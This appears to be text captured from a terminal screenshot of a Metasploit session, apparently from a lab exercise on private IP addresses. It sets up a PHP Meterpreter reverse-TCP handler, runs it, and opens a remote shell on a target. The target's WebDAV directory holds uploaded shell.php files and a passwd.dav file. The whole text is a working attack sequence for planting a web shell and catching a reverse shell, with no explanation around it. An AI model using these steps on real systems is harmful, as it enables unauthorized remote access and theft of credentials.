 Shell No. 1
File Actions Edit View Help
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 55555
LPORT => 55555
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 55555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > explooit
[-] Unknown command: explooit.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:55555
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:55555 -> 192.168.1.105:55676) at 2022-04-23 05:03:20 -0700
meterpreter > ls
Listing: /var/www/webdav
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
100644/rw-r--r-- 1113 fil 2022-04-22 18:44:56 -0700 shell.php
100644/rw-r--r-- 1114 fil 2022-04-23 04:59:14 -0700 shell1.php